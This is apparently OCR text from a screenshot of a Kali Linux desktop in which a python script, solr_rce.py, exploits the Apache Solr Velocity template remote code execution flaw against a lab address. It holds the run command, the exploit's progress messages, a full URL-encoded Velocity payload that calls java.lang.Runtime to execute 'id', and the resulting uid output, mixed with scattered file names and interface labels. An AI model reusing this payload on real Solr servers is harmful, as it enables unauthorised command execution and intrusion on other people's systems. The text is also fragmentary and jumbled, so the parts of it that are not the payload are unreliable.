 root@kali:~/disk2/solr_rce# python2 solr_rce.py http://192.168.220.131:8983 id
文件系统
password.txt
Apache Solr RCE
Kali Live
Apache Solr Velocity模板远程代码执行
2019-10-30 17:30
python By Jas502n
11 GB 卷
payload.msl
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[+] Querying Core Name: http://192.168.220.131:8983/solr/admin/cores?indexInfo=false&wt=json
新建文件
shell.exe
http://192.168.220.131:8983/solr/demo/config
[+] maybe enable Successful!
>>> [+] Exp Send Successful! <<<
http://192.168.220.131:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.cust
om=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class
.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23s
et($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23fore
ach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
hydra.restore
CS插件
>>>>>>>
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
https://blog.csdn.net/yangbz123